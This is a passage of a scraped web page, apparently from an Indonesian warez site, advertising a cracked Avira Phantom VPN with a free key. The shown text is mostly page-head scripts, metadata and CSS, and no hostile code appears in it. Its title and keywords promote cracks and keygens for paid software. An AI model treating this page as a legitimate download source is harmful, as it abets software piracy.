

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/
body_size: 24851
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Avira Phantom VPN Kuyhaa 2.44.1 + Key Gratis Unduh [Terbaru]</title><meta name="description" content="Avira Phantom VPN Kuyhaa 2024 adalah area lokal pribadi yang cepat dan sederhana untuk dikomputerisasi untuk Windows dan Android." /><link rel="canonical" href="https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Avira Phantom VPN Kuyhaa 2.44.1 + Key Gratis Unduh [Terbaru]" /><meta property="og:description" content="Avira Phantom VPN Kuyhaa 2024 adalah area lokal pribadi yang cepat dan sederhana untuk dikomputerisasi untuk Windows dan Android." /><meta property="og:url" content="https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/" /><meta property="article:published_time" content="2025-08-23T08:43:30+00:00" /><meta property="article:modified_time" content="2025-08-23T14:27:31+00:00" /><meta property="og:image" content="https://kuyhaa-me.id/wp-content/uploads/2023/01/5-44.jpg" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kuyhaa" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Kuyhaa" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/#article","isPartOf":{"@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/"},"author":{"name":"Kuyhaa","@id":"https://kuyhaa-me.id/#/schema/person/1b8524b40a45a5083a02ef4d88f8af37"},"headline":"Avira Phantom VPN Kuyhaa 2.44.1 + Key Gratis Unduh 2025 [Terbaru]","datePublished":"2025-08-23T08:43:30+00:00","dateModified":"2025-08-23T14:27:31+00:00","mainEntityOfPage":{"@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/"},"wordCount":824,"commentCount":2,"publisher":{"@id":"https://kuyhaa-me.id/#organization"},"image":{"@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/#primaryimage"},"thumbnailUrl":"https://kuyhaa-me.id/wp-content/uploads/2025/01/5-44.jpg","keywords":["avira phantom vpn crack","avira phantom vpn crack apk download","avira phantom vpn crack free download","avira phantom vpn crack mac","avira phantom vpn crack pc","avira phantom vpn full crack","avira phantom vpn key","avira phantom vpn keygen","avira phantom vpn kuyhaa","Avira Phantom VPN Pro Crack","avira phantom vpn pro crack apk"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/#respond"]}]},{"@type":"WebPage","@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/","url":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/","name":"Avira Phantom VPN Kuyhaa 2.44.1 + Key Gratis Unduh [Terbaru]","isPartOf":{"@id":"https://kuyhaa-me.id/#website"},"primaryImageOfPage":{"@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/#primaryimage"},"image":{"@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/#primaryimage"},"thumbnailUrl":"https://kuyhaa-me.id/wp-content/uploads/2025/01/5-44.jpg","datePublished":"2025-08-23T08:43:30+00:00","dateModified":"2025-08-23T14:27:31+00:00","description":"Avira Phantom VPN Kuyhaa 2024 adalah area lokal pribadi yang cepat dan sederhana untuk dikomputerisasi untuk Windows dan Android.","breadcrumb":{"@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/#primaryimage","url":"https://kuyhaa-me.id/wp-content/uploads/2025/01/5-44.jpg","contentUrl":"https://kuyhaa-me.id/wp-content/uploads/2025/01/5-44.jpg"},{"@type":"BreadcrumbList","@id":"https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kuyhaa-me.id/"},{"@type":"ListItem","position":2,"name":"Avira Phantom VPN Kuyhaa 2.44.1 + Key Gratis Unduh 2024 [Terbaru]"}]},{"@type":"WebSite","@id":"https://kuyhaa-me.id/#website","url":"https://kuyhaa-me.id/","name":"KuyhAa-me","description":"kuyhAa | Download Software Full &amp; Game Repack","publisher":{"@id":"https://kuyhaa-me.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kuyhaa-me.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kuyhaa-me.id/#organization","name":"KuyhAa-me","url":"https://kuyhaa-me.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kuyhaa-me.id/#/schema/logo/image/","url":"https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png","contentUrl":"https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png","width":328,"height":93,"caption":"KuyhAa-me"},"image":{"@id":"https://kuyhaa-me.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kuyhaa-me.id/#/schema/person/1b8524b40a45a5083a02ef4d88f8af37","name":"Kuyhaa","sameAs":["https://kuyhaa-me.id"],"url":"https://kuyhaa-me.id/author/admin/"}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kuyhaa-me.id/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kuyhaa-me.id/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Avira Phantom VPN Kuyhaa 2.44.1 + Key Gratis Unduh 2025 [Terbaru] Comments Feed" href="https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/feed/" /><style id="litespeed-ucss">.wp-block-categories,.wp-block-columns{box-sizing:border-box}.wp-block-columns{display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}:where(.wp-block-columns){margin-bottom:1.75em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-group,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);margin:-1px;padding:0}.screen-reader-text:focus{clip-path:none;font-size:1em;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}html{line-height:1.15;-webkit-text-size-adjust:100%;box-sizing:border-box}body{margin:0;background:#100c0c}img,main{display:block}main{min-width:0}hr{box-sizing:content-box;overflow:visible;height:0;border:0;border-bottom:2px solid var(--global-gray-400)}a{background-color:transparent;color:var(--global-palette-highlight);text-underline-offset:.1em;transition:all .1s linear}strong{font-weight:700}small{font-size:80%}img{border-style:none;height:auto;max-width:100%}button{font-size:100%;text-transform:none}button,input{margin:0;overflow:visible}[type=submit],button{-webkit-appearance:button}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--global-gray-400:#CBD5E0;--global-gray-500:#A0AEC0;--global-xs-spacing:1em;--global-sm-spacing:1.5rem;--global-md-spacing:2rem;--global-lg-spacing:2.5em;--global-xl-spacing:3.5em;--global-xxl-spacing:5rem;--global-edge-spacing:1.5rem;--global-boxed-spacing:2rem;--global-font-size-small:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-font-size-medium:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-font-size-large:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-font-size-larger:clamp(2rem, 1.6rem + 1vw, 2.5rem);--global-font-size-xxlarge:clamp(2.25rem, 1.728rem + 1.63vw, 3rem)}h1,h2,h4,h5{padding:0;margin:0;font-family:var(--global-heading-font-family)}i{font-style:italic}mark{text-decoration:none}*,::after,::before{box-sizing:inherit}ul{margin:0 0 1.5em 1.5em;padding:0;list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}a:active,a:focus,a:hover{color:var(--global-palette-highlight-alt);text-underline-offset:.25em}a:active,a:hover{outline:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}input[type=email],input[type=search]{-webkit-appearance:none;color:var(--global-palette5);border:1px solid var(--global-gray-400);border-radius:3px;padding:.4em .5em;max-width:100%;background:var(--global-palette9);box-shadow:0 0 0-7px transparent}::-webkit-input-placeholder{color:var(--global-palette6)}::-moz-placeholder{color:var(--global-palette6);opacity:1}:-ms-input-placeholder{color:var(--global-palette6)}:-moz-placeholder{color:var(--global-palette6)}::placeholder{color:var(--global-palette6)}input[type=email]:focus,input[type=search]:focus{color:var(--global-palette3);border-color:var(--global-palette6);outline:0;box-shadow:0 5px 15px -7px rgba(0,0,0,.1)}.nav--toggle-sub li.menu-item-has-children,.search-form{position:relative}.search-form input.search-field{padding-right:60px;width:100%}button,input[type=submit]{border-radius:3px;padding:.4em 1em;border:0;font-size:1.125rem;line-height:1.6;display:inline-block;font-family:inherit;cursor:pointer;text-decoration:none;transition:all .2s ease;box-shadow:0 0 0-7px #fff0}button,button:visited,input[type=submit],input[type=submit]:visited{background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}button:active,button:focus,button:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{color:var(--global-palette-btn-hover);background:var(--global-palette-btn-bg-hover);box-shadow:0 15px 25px -7px rgba(0,0,0,.1)}button:disabled,input[type=submit]:disabled{cursor:not-allowed;opacity:.5}.kadence-svg-iconset{display:inline-flex;align-self:center}.kadence-svg-iconset svg{height:1em;width:1em}.kadence-svg-iconset.svg-baseline svg{top:.125em;position:relative}.kt-clear{*zoom:1}.kt-clear::after,.kt-clear::before{content:" ";display:table}.kt-clear::after{clear:both}.content-area{margin:var(--global-xxl-spacing)0}.entry-content{word-break:break-word}.site-container{margin:0 auto;padding:0 var(--global-content-edge-padding)}.content-bg{background:#fff}.content-style-unboxed .entry:not(.loop-entry)>.entry-content-wrap{padding:0}.content-style-unboxed .content-bg:not(.loop-entry){background:0 0}.content-style-unboxed .entry:not(.loop-entry){box-shadow:none;border-radius:0}@media screen and (min-width:1025px){.has-sidebar .content-container{display:grid;grid-template-columns:5fr 2fr;grid-gap:var(--global-xl-spacing);justify-content:center}#secondary{grid-column:2;grid-row:1;min-width:0}}#wrapper{overflow:hidden;overflow:clip}body.footer-on-bottom #wrapper{min-height:100vh;display:flex;flex-direction:column}body.footer-on-bottom #inner-wrap{flex:1 0 auto}:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#89b005;--global-palette4:#a9a89d;--global-palette5:#a9a89d;--global-palette6:#a9a89d;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#89b005;--global-palette-highlight-alt:#a9a89d;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:#89b005;--global-palette-btn:#a9a89d;--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Poppins, sans-serif;--global-heading-font-family:Poppins, sans-serif;--global-primary-nav-font-family:Poppins, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:1000px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width)}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)))}body,input{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4)}#masthead,.content-bg,body.content-style-unboxed .site,body.content-style-unboxed.single .site,body.single,body.single .content-bg{background:#100c0c}h1{font-size:32px;font-family:Poppins,sans-serif}h1,h2,h4,h5{font-weight:700;line-height:1.5}body,h1,h2,input{font-style:normal}h2{font-size:28px}h4,h5{font-size:22px;color:var(--global-palette4)}h5{font-size:20px}.site-container{max-width:var(--global-content-width)}.content-area{margin-top:5rem;margin-bottom:5rem}@media all and (max-width:1024px){.content-area{margin-top:3rem;margin-bottom:3rem}}@media all and (max-width:767px){.content-area{margin-top:2rem;margin-bottom:2rem}}@media all and 